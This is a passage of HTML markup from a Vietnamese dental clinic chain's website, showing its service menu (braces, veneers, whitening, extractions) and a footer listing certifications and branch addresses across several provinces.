                        <a class="transition-3d-hover" title="Niềng răng thẩm mỹ" href="https://nhakhoakim.com/nieng-rang-tham-my-cho-nu-cuoi-dep-hoan-hao.html">
                            <div class="justify-content-center d-flex">
                                <img class="img-fluid" width="232" height="150" src="[data-uri]" alt="Niềng răng thẩm mỹ" data-src="https://nhakhoakim.com/wp-content/uploads/2025/11/icon-service-nieng-rang.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:150px"  data-l>
                            </div>
                            <h4 class="h6 text-body mb-0 text-center py-4">Niềng răng thẩm mỹ</h4>
                        </a>
                    </div>
                </article>
                            <article class="col-md-4 p-2 col-sm-4 col-6">
                    <div class="card shadow mb-1 br-0 transition-3d-hover">
                        <a class="transition-3d-hover" title="Niềng răng Invisalign" href="https://nhakhoakim.com/nieng-rang-trong-suot-gia-bao-nhieu.html">
                            <div class="justify-content-center d-flex">
                                <img class="img-fluid" width="232" height="150" src="[data-uri]" alt="Niềng răng Invisalign" data-src="" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:150px"  data-l>
                            </div>
                            <h4 class="h6 text-body mb-0 text-center py-4">Niềng răng Invisalign</h4>
                        </a>
                    </div>
                </article>
                            <article class="col-md-4 p-2 col-sm-4 col-6">
                    <div class="card shadow mb-1 br-0 transition-3d-hover">
                        <a class="transition-3d-hover" title="Mặt dán sứ Veneer" href="https://nhakhoakim.com/rang-su-veneer-ky-thuat-nha-khoa-tien-tien-nhat.html">
                            <div class="justify-content-center d-flex">
                                <img class="img-fluid" width="232" height="150" src="[data-uri]" alt="Mặt dán sứ Veneer" data-src="https://nhakhoakim.com/wp-content/uploads/2025/11/icon-service-veneer.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:150px"  data-l>
                            </div>
                            <h4 class="h6 text-body mb-0 text-center py-4">Mặt dán sứ Veneer</h4>
                        </a>
                    </div>
                </article>
                            <article class="col-md-4 p-2 col-sm-4 col-6">
                    <div class="card shadow mb-1 br-0 transition-3d-hover">
                        <a class="transition-3d-hover" title="Tẩy trắng răng" href="https://nhakhoakim.com/tay-trang-rang-hieu-qua-tai-nha-khoa-kim.html">
                            <div class="justify-content-center d-flex">
                                <img class="img-fluid" width="232" height="150" src="[data-uri]" alt="Tẩy trắng răng" data-src="https://nhakhoakim.com/wp-content/uploads/2025/11/icon-service-tay-trang-rang.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:150px"  data-l>
                            </div>
                            <h4 class="h6 text-body mb-0 text-center py-4">Tẩy trắng răng</h4>
                        </a>
                    </div>
                </article>
                            <article class="col-md-4 p-2 col-sm-4 col-6">
                    <div class="card shadow mb-1 br-0 transition-3d-hover">
                        <a class="transition-3d-hover" title="Nhổ răng khôn" href="https://nhakhoakim.com/nho-rang-khon-moc-ngam-nhanh-chong-khong-dau-tai-nha-khoa-kim.html">
                            <div class="justify-content-center d-flex">
                                <img class="img-fluid" width="232" height="150" src="[data-uri]" alt="Nhổ răng khôn" data-src="https://nhakhoakim.com/wp-content/uploads/2025/11/icon-service-nho-rang.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:150px"  data-l>
                            </div>
                            <h4 class="h6 text-body mb-0 text-center py-4">Nhổ răng khôn</h4>
                        </a>
                    </div>
                </article>
                            <article class="col-md-4 p-2 col-sm-4 col-6">
                    <div class="card shadow mb-1 br-0 transition-3d-hover">
                        <a class="transition-3d-hover" title="Bệnh lý nha chu" href="https://nhakhoakim.com/dieu-tri-viem-nha-chu-bao-ve-ham-rang-luon-khoe-manh.html">
                            <div class="justify-content-center d-flex">
                                <img class="img-fluid" width="232" height="150" src="[data-uri]" alt="Bệnh lý nha chu" data-src="https://nhakhoakim.com/wp-content/uploads/2025/11/icon-service-dieu-tri-nha-chu.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:150px"  data-l>
                            </div>
                            <h4 class="h6 text-body mb-0 text-center py-4">Bệnh lý nha chu</h4>
                        </a>
                    </div>
                </article>
                            <article class="col-md-4 p-2 col-sm-4 col-6">
                    <div class="card shadow mb-1 br-0 transition-3d-hover">
                        <a class="transition-3d-hover" title="Điều trị tủy" href="https://nhakhoakim.com/dieu-tri-tuy-rang-an-toan-bang-cong-nghe-vi-phau-moi-tan-tien.html">
                            <div class="justify-content-center d-flex">
                                <img class="img-fluid" width="232" height="150" src="[data-uri]" alt="Điều trị tủy" data-src="https://nhakhoakim.com/wp-content/uploads/2025/11/icon-service-dieu-tri-tuy.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:150px"  data-l>
                            </div>
                            <h4 class="h6 text-body mb-0 text-center py-4">Điều trị tủy</h4>
                        </a>
                    </div>
                </article>
                            <article class="col-md-4 p-2 col-sm-4 col-6">
                    <div class="card shadow mb-1 br-0 transition-3d-hover">
                        <a class="transition-3d-hover" title="Hàn trám răng" href="https://nhakhoakim.com/han-tram-rang-lua-chon-tot-nhat-cho-rang-bi-sut-vo.html">
                            <div class="justify-content-center d-flex">
                                <img class="img-fluid" width="232" height="150" src="[data-uri]" alt="Hàn trám răng" data-src="https://nhakhoakim.com/wp-content/uploads/2025/11/icon-service-han-tram-rang.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:150px"  data-l>
                            </div>
                            <h4 class="h6 text-body mb-0 text-center py-4">Hàn trám răng</h4>
                        </a>
                    </div>
                </article>
                            <article class="col-md-4 p-2 col-sm-4 col-6">
                    <div class="card shadow mb-1 br-0 transition-3d-hover">
                        <a class="transition-3d-hover" title="Cạo vôi răng" href="https://nhakhoakim.com/cao-voi-rang.html">
                            <div class="justify-content-center d-flex">
                                <img class="img-fluid" width="232" height="150" src="[data-uri]" alt="Cạo vôi răng" data-src="https://nhakhoakim.com/wp-content/uploads/2025/11/icon-service-cao-voi-rang.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:150px"  data-l>
                            </div>
                            <h4 class="h6 text-body mb-0 text-center py-4">Cạo vôi răng</h4>
                        </a>
                    </div>
                </article>
                            <article class="col-md-4 p-2 col-sm-4 col-6">
                    <div class="card shadow mb-1 br-0 transition-3d-hover">
                        <a class="transition-3d-hover" title="Chăm sóc răng miệng cho thai phụ" href="https://nhakhoakim.com/nha-khoa-cho-phu-nu-mang-thai.html">
                            <div class="justify-content-center d-flex">
                                <img class="img-fluid" width="232" height="150" src="[data-uri]" alt="Chăm sóc răng miệng cho thai phụ" data-src="https://nhakhoakim.com/wp-content/uploads/2025/11/icon-service-rang-mieng-thai-phu.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:150px"  data-l>
                            </div>
                            <h4 class="h6 text-body mb-0 text-center py-4">Chăm sóc răng miệng cho thai phụ</h4>
                        </a>
                    </div>
                </article>
                            <article class="col-md-4 p-2 col-sm-4 col-6">
                    <div class="card shadow mb-1 br-0 transition-3d-hover">
                        <a class="transition-3d-hover" title="Nha khoa trẻ em" href="https://nhakhoakim.com/nha-khoa-rang-ham-mat-tre-em-han-tram-nieng-rang-nho-rang-sua-cao-voi-rang.html">
                            <div class="justify-content-center d-flex">
                                <img class="img-fluid" width="232" height="150" src="[data-uri]" alt="Nha khoa trẻ em" data-src="https://nhakhoakim.com/wp-content/uploads/2025/11/icon-service-nha-khoa-tre-em.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:150px"  data-l>
                            </div>
                            <h4 class="h6 text-body mb-0 text-center py-4">Nha khoa trẻ em</h4>
                        </a>
                    </div>
                </article>
                    </div>
    </div>
</div>
</main>
<!-- ========== END MAIN ========== -->
<!-- ========== FOOTER ========== -->
<footer class="position-relative footer">
   
<div class="footer-logo space-2">
    <div class="bg-blue-default">
        <h3 style="padding:5px 0;text-transform: uppercase;font-weight:bold" class="h5 text-dark mb-5 text-center text-white">Nha Khoa Tiêu Chuẩn Chất lượng</h3>
    </div>
  <div class="container">
    <div class="js-slick-carousel u-slick" data-autoplay="true" data-speed="4000" data-infinite="true" data-slides-show="4" data-responsive="[{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesToShow&quot;:3}},{&quot;breakpoint&quot;:576,&quot;settings&quot;:{&quot;slidesToShow&quot;:2}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{ &quot;slidesToShow&quot;:2}}]">
      <div class="js-slide px-3">
        <a title="thành tựu y khoa việt nam 2024" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="[data-uri]" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/thanh-tuu-y-khoa-vietnam-2024.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:295px"  data-l>
        </a>
      </div>
      <div class="js-slide px-3">
        <a title="chứng nhận top 100 quốc gia" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="[data-uri]" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/ChungNhan-08.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:295px"  data-l>
        </a>
      </div>
      <div class="js-slide px-3">
        <a title="chứng nhận thương hiệu dịch vụ" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="[data-uri]" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/ChungNhan-06.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:295px"  data-l>
        </a>
      </div>
      <div class="js-slide px-3">
        <a title="chứng nhận grc" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="[data-uri]" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/ChungNhan-01.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:295px"  data-l>
        </a>
      </div>
      <div class="js-slide px-3">
        <a title="chứng nhận bsi" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="[data-uri]" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/ChungNhan-02.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:295px"  data-l>
        </a>
      </div>
      <div class="js-slide px-3">
        <a title="chứng nhận cúp top 10" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="[data-uri]" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/ChungNhan-03.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:295px"  data-l>
        </a>
        </div>      
      <div class="js-slide px-3">
        <a title="chứng nhận Harvard" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="[data-uri]" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/chungnhanHarvard.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:295px"  data-l>
        </a>
      </div>
    </div>
  </div>
</div>   <div class="footer-top bg-light space-2">
    <div class="container">
        <div class="row footer-top-row">
            <div class="col-sm-12"><h6 class="color-yellow-default h4 mb-5">Hệ thống Nha Khoa Kim</h6></div>
            <div class="col-sm-12 col-lg-5 footer-top-col1">
                <!-- TP.HCM -->
<div class="hcm location">
    <a class="link link-collapse small font-size-1 h6 color-blue-default" data-toggle="collapse" href="#hcm-collapse" role="button" aria-expanded="true" aria-controls="hcm-collapse">
        <span><img width="138" height="150" class="img-fluid" src="[data-uri]" style="width:1rem; height:auto;height:150px" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="width:1rem; height:auto"  data-l></span> TP.Hồ Chí Minh<span class="hide-desktop show-mobile-inline view-more-address"><i class="far fa-hand-point-left"></i> xem thêm</span>
    </a>
    <ul id="hcm-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
        <!--li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-nguyen-dinh-chieu" title="31 Nguyễn Đình Chiểu, PĐa Kao, Q.1, TP.HCM">
                            31 Nguyễn Đình Chiểu, P.Đa Kao, Q.1</a>
        </li-->
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/150-152-hai-ba-trung-p-da-kao-q1" title="150 - 152 Hai Bà Trưng, P.Đa Kao, Q.1, TP.HCM">
                            150 – 152 Hai Bà Trưng, P.Đa Kao, Q.1</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/a43-187a-cong-quynh-p-nguyen-cu-trinh-quan-1" title="A43 - 187A Cống Quỳnh, P. Nguyễn Cư Trinh, Quận 1, TP.HCM">
                            A43 – 187A Cống Quỳnh, P.Nguyễn Cư Trinh, Q.1</a>
        </li>
        <!--<li class="mb-2">-->
        <!--    <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-suong-nguyet-anh" title="101 Sương Nguyệt Ánh, PBến Thành, Q.1, TP.HCM">-->
        <!--                    101 Sương Nguyệt Ánh, P.Bến Thành, Q.1</a>-->
        <!--</li>-->
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/345-le-van-sy-p13-quan-3-hcm" title="345 Lê Văn Sỹ, P12, Q.3, TP.HCM">
                            345 Lê Văn Sỹ, P.12, Q.3</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/500-502-nguyen-thi-minh-khai-phuong-2-quan-3" title="500-502 Nguyễn Thị Minh Khai, Phường 2, Quận 3, TP.HCM">
                            500 – 502 Nguyễn Thị Minh Khai, P.2, Q.3</a>
                        </li>
       <!--  <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-nguyen-thi-minh-khai" title="474-476 Nguyễn Thị Minh Khai, P2, Q.3, TP.HCM">
                            474-476 Nguyễn Thị Minh Khai, P.2, Q.3</a>
        </li> -->
        <!--li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-an-duong-vuong" title="43-45 An Dương Vương, P7, Q.5, TP.HCM">
                            43 – 45 An Dương Vương, P.7, Q.5</a>
        </li-->
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/348-350-nguyen-trai-phuong-8-quan-5" title="348 - 350 Nguyễn Trãi, Phường 7, Quận 5, TP.HCM">
                348 – 350 Nguyễn Trãi, P.7, Q.5</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/410-410a-410b-hau-giang-p-12-quan-6-tp-hcm" title="410- 410A- 410B Hậu Giang, P.12, Q.6, TP.HCM">
                            410 – 410A – 410B Hậu Giang, P.12, Q.6</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/nha-khoa-kim-nguyen-thi-thap" title="493 Nguyễn Thị Thập, pTân Phong, Q.7, TP.HCM">
                            493 Nguyễn Thị Thập, P.Tân Phong, Q.7</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/60c-nguyen-thi-thap-p-binh-thuan-quan-7-tp-hcm" title="60C Nguyễn Thị Thập, P. Bình Thuận, Quận 7, TP.HCM">
                            60C Nguyễn Thị Thập, P.Bình Thuận, Q.7</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/1401-1403-khu-pho-my-toan-2-h4-nguyen-van-linh-quan-7" title="1401 - 1403 Khu phố Mỹ Toàn 2-H4 Nguyễn Văn Linh, P.Tân Phong, Q.7, TP.HCM">
                            1401 – 1403 Khu phố Mỹ Toàn 2-H4 Nguyễn Văn Linh, Q.7</a>
        </li>
        <!-- <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-263-duong-3-thang-2" title="263-265 Ba Tháng Hai, P12, Q.10, TP.HCM">
            263 Đường 3 tháng 2, P.10, Q.10</a>
        </li> -->
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/829-ta-quang-buu-phuong-5-quan-8" title="829 Tạ Quang Bửu, Phường 5, Quận 8, TP.HCM">
                            829 – 829A Tạ Quang Bửu, P.5, Q.8</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/396-ba-thang-hai-phuong-12-quan-10-hcm" title="396 - 398 Ba Tháng Hai, P12, Q.10, TP.HCM">
                            396 – 398 Đường 3 Tháng 2, P.12, Q.10</a>
        </li>
        <!--li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-285-cach-mang-thang-8" title="285 Cách Mạng Tháng Tám, P12, Q.10, TP.HCM">
                            285 Cách Mạng Tháng Tám, P.12, Q.10</a>
        </li-->
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/335b-337-lac-long-quan-phuong-5-quan-11" title="335B - 337 Lạc Long Quân, P.5, Q.11">
                            335B – 337 Lạc Long Quân, P.5, Q.11</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/396a-nguyen-anh-thu-quan-12-tp-hcm" title="369A Nguyễn Ảnh Thủ, P.Trung Mỹ Tây, Q.12, TP.HCM">
                            369A Nguyễn Ảnh Thủ, P.Trung Mỹ Tây, Q.12</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/02-nguyen-oanh-phuong-7-quan-go-vap-hcm" title="02 Nguyễn Oanh, P1, Q.Gò Vấp, TP.HCM">
                            02 Nguyễn Oanh, P.1, Q.Gò Vấp</a>
        </li>
        <!-- <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-nguyen-kiem" title="691 Nguyễn Kiệm, P3, Q.Gò Vấp, TP.HCM">
                            691 Nguyễn Kiệm, P.3, Q.Gò Vấp</a>
        </li> -->
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/nha-khoa-kim-phan-van-tri" title="366 A25 - A26 Phan Văn Trị, P5, Q.Gò Vấp, TP.HCM">
                            366 A25 – A26 Phan Văn Trị, P.5, Q.Gò Vấp</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/270-quang-trung-quan-go-vap" title="270 Quang Trung, P.10, Q.Gò Vấp, TP.HCM">
                            270 Quang Trung, P.10, Q.Gò Vấp</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/33-le-van-duyet-phuong-3-quan-binh-thanh-tp-hcm" title="33 Đinh Tiên Hoàng, P1, Q.Bình Thạnh, TP.HCM">
                            33 – 35 Lê Văn Duyệt, P.1, Q.Bình Thạnh</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/240-242-xo-viet-nghe-tinh-p-21-q-binh-thanh-tp-hcm" title="Nha khoa Kim - 240 Xô Viết Nghệ Tĩnh, P.19, Quận Bình Thạnh">
                            240 – 242 Xô Viết Nghệ Tĩnh, P.19, Q.Bình Thạnh</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/304-cong-hoa-phuong-13-quan-tan-binh-hcm" title="304 Cộng Hòa, P13, Q.Tân Bình, TP.HCM">
                            304 Cộng Hòa, P.13, Q.Tân Bình</a>
        </li>
         <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/62-le-van-viet-hiep-phu-thanh-pho-thu-duc-tp-hcm" title="60 Lê Văn Việt, Hiệp Phú, TP. Thủ Đức">
                            60 – 62 Lê Văn Việt, Hiệp Phú, TP.Thủ Đức</a>
        </li>
         <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/46a-vo-van-ngan-p-truong-tho-quan-thu-duc-tp-hcm" title="46A Võ Văn Ngân, P.Trường Thọ, TP. Thủ Đức">
                            46A Võ Văn Ngân, P.Trường Thọ, TP.Thủ Đức</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/nha-khoa-kim-tran-nao-quan-2" title="03 Trần Não, P. An Khánh, TP. Thủ Đức">
                            03 Trần Não, P. An Khánh, Q2, TP.Thủ Đức</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/nha-khoa-kim-quan-phu-nhuan-357-phan-xich-long-tp-hcm" title="357 Phan Xích Long, P.1, Quận Phú Nhuận, TP.HCM">
                            357 Phan Xích Long, P.1, Q.Phú Nhuận</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/586a-luy-ban-bich-hoa-thanh-quan-tan-phu-thanh-pho-ho-chi-minh" title="586A Lũy Bán Bích, Hoà Thanh, Quận Tân Phú, TP.HCM">
                            586A Lũy Bán Bích, P.Hoà Thạnh, Q.Tân Phú</a>
        </li>
    </ul>
</div>
            </div>
            <div class="col-sm-12 col-lg-4 footer-top-col2">
                <!-- HA NOI -->
                <div class="hn location clearfix mb-md-3">
                    <a 
                        class="link link-collapse small font-size-1 h6 color-blue-default" 
                        data-toggle="collapse" 
                        href="#hn-collapse" 
                        role="button" 
                        aria-expanded="true" 
                        aria-controls="hn-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="[data-uri]" style="width:1rem; height:auto;height:150px" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="width:1rem; height:auto"  data-l></span> Hà Nội<span class="hide-desktop show-mobile-inline view-more-address"><i class="far fa-hand-point-left"></i> xem thêm</span></a>
                    <ul id="hn-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
                        <!--li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-ton-duc-thang" title="162A Tôn Đức Thắng, PHàng Bột, Q.Đống Đa, Hà Nội">
                            162A Tôn Đức Thắng, P.Hàng Bột, Q.Đống Đa</a>
                        </li-->
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/nha-khoa-kim-xa-dan" title="224 Xã Đàn, P.Phương Liên  - Trung Tự, Q. Đống Đa">
                            224 Xã Đàn, P.Phương Liên - Trung Tự, Q.Đống Đa</a>
                        </li>
                       <!--  <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-ngo-quyen" title="74 Phố Ngô Quyền, Hàng Bài, Hoàn Kiếm, Hà Nội">
                            74 Phố Ngô Quyền, P.Hàng Bài, Q.Hoàn Kiếm</a>
                        </li> -->
                    </ul>
                </div>

                <!-- DONG NAI -->
                <div class="dongnai location clearfix mb-md-3">
                <a 
                        class="link link-collapse small font-size-1 h6 color-blue-default" 
                        data-toggle="collapse" 
                        href="#dongnai-collapse" 
                        role="button" 
                        aria-expanded="true" 
                        aria-controls="dongnai-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="[data-uri]" style="width:1rem; height:auto;height:150px" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="width:1rem; height:auto"  data-l></span> Đồng Nai<span class="hide-desktop show-mobile-inline view-more-address"><i class="far fa-hand-point-left"></i> xem thêm</span></a>
                    <ul id="dongnai-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
                        <!-- <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-duong-30-thang-4" title="170 Đường 30/04, PTrung Dũng, TP.Biên Hòa, Đồng Nai">
                            170 Đường 30/04, P.Trung Dũng, TP.Biên Hòa</a>
                        </li> -->
                        <!-- <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-quoc-lo-1a-bien-hoa" title="6/2 Quốc lộ 1A, Khu Phố 1, PTân Hòa, TP.Biên Hòa, Đồng Nai">
                            6/2 Quốc lộ 1A, Khu Phố 1, P.Tân Hòa, TP.Biên Hòa</a>
                        </li> -->
                        <!-- <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-phan-chu-trinh" title="85 - 87 Phan Chu Trinh, PHòa Bình, TP. Biên Hoà, Đồng Nai">
                            85 - 87 Phan Chu Trinh, P.Hòa Bình, TP. Biên Hoà</a>
                        </li> -->
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/264a-pham-van-thuan-p-thong-nhat-tp-bien-hoa-dong-nai" title="264A Phạm Văn Thuận, P.Thống Nhất, TP.Biên Hòa, Đồng Nai">
                            264A Phạm Văn Thuận, P.Thống Nhất, TP.Biên Hòa</a>
                        </li>
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/93-nguyen-ai-quoc-tan-tien-dong-nai" title="93A Nguyễn Ái Quốc, PTân Phong, TP.Biên Hòa, Đồng Nai">
                            93A Nguyễn Ái Quốc, P.Tân Phong, TP.Biên Hòa</a>
                        </li>
                       <!--  <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-vo-thi-sau" title="K15 Võ Thị Sáu, PThống Nhất, TP.Biên Hòa, Đồng Nai">
                            K15 Võ Thị Sáu, P.Thống Nhất, TP.Biên Hòa</a>
                        </li> -->
                    </ul>
                </div>
                <!-- TIEN GIANG -->
                <div class="tien-giang location clearfix mb-md-3">
                    <a 
                        class="link link-collapse small font-size-1 h6 color-blue-default" 
                        data-toggle="collapse" 
                        href="#tiengiang-collapse" 
                        role="button" 
                        aria-expanded="true" 
                        aria-controls="tiengiang-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="[data-uri]" style="width:1rem; height:auto;height:150px" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="width:1rem; height:auto"  data-l></span> Tiền Giang<span class="hide-desktop show-mobile-inline view-more-address"><i class="far fa-hand-point-left"></i> xem thêm</span></a>
                    <ul id="tiengiang-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/304a-ly-thuong-kiet-phuong-5-tho-tien-giang" title="304A Lý Thường Kiệt,P5, TP. Mỹ Tho, Tiền Giang">
                            304A Lý Thường Kiệt, P.5, TP.Mỹ Tho</a>
                        </li>
                    </ul>
                </div>
                <!-- BINH DUONG -->
                <div class="binhduong location clearfix mb-md-3">
                    <a 
                        class="link link-collapse small font-size-1 h6 color-blue-default" 
                        data-toggle="collapse" 
                        href="#binhduong-collapse" 
                        role="button" 
                        aria-expanded="true" 
                        aria-controls="binhduong-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="[data-uri]" style="width:1rem; height:auto;height:150px" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="width:1rem; height:auto"  data-l></span> Bình Dương<span class="hide-desktop show-mobile-inline view-more-address"><i class="far fa-hand-point-left"></i> xem thêm</span></a>
                    <ul id="binhduong-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
                        <!--<li class="mb-2">-->
                        <!--    <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/376-dai-lo-binh-duong-p-phu-loi-tp-thu-dau-mot-tinh-binh-duong" title="376 Đại Lộ Bình Dương, P.Phú Lợi, TP. Thủ Dầu Một, Bình Dương">-->
                        <!--    376 Đại Lộ Bình Dương, P.Phú Lợi, TP. Thủ Dầu Một</a>-->
                        <!--</li>-->
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/1-nguyen-van-tiet-phuong-hiep-thanh-binh-duong" title="Số 1 Nguyễn Văn Tiết, P.Hiệp Thành, Bình Dương">
                            1 Nguyễn Văn Tiết, P.Hiệp Thành, TP. Thủ Dầu Một</a>
                        </li>

                        <li class="mb-2">
